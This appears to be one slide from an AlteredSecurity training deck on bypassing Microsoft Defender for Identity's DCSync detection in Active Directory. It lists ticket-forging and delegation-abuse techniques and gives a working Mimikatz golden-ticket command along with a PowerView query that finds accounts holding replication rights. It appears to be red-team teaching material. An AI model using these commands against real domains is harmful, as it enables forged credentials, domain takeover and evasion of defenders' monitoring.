 0wn Premises: Bypassing MDI
AlteredSecurity
Bypass – Domain Dominance
Suspected DCSync Attack
◎ Silver ticket using DC machine account
○ Need NTLM hash/AES keys of the DC. Usually, after getting DA privileges
◎ TGT of DC machine account
○ Abusing unconstrained delegation with coercion
◎ sIDHistory of DC - Forging a TGT with sIDHistory of DCs and Enterprise DCs
Safetykatz.exe '"kerberos::golden /user:dc$ /domain: /sid: /groups:516
/sids:ForestRootSID-516,S-1-5-9 /krbtgt: /ptt“’
◎ Find other prinicpals that have replication rights using PowerView
Get-DomainObjectAcl -SearchBase "DC=dollarcorp,DC=moneycorp,DC=local" -SearchScope Base
-ResolveGUIDs | ?{($_.ObjectAceType -match 'replication-get')} | ForEach-Object {$_ |
Add-Member NoteProperty 'IdentityName' $(Convert-SidToName $_.SecurityIdentifier);$_}
18
 